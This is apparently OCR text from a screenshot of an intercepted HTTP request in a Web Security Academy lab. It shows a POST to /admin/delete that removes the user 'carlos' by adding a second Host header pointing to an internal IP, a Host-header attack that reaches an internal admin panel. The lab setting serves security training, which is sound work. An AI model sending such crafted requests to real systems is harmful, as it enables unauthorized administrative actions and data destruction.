 Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.113
3 Host: 0a5100f104ffdc65c3832510004000cf.web-security-academy.net
4 Cookie: _lab=
46%7cMCwCFEl8I%2f1MKZYhQeD4tAgInHaVIlOSAhRfpof2JIHe8eliJQyvZe0RqEaAu1cj%2fa9J%2bRtodNwNwyxPNGUSynm%2bDT4HOqZs6DAAD
U4Xm89PRlEz8wjSa%2bKf3yrJ5DNVKneSpX3AeX%2fFw3%2bXTy9txdIWdYXS%2f%2bUX9brNdcXI9IIzgk0%3d; session=
pBRu7lhhL7xFCd6GjCHJ7act3hkmXPXP
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a5100f104ffdc65c3832510004000cf.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Content-Length: 53
17
18 username=carlos&csrf=IJTFhUceFHwKZHdbhX2eW0ayNuKksPhv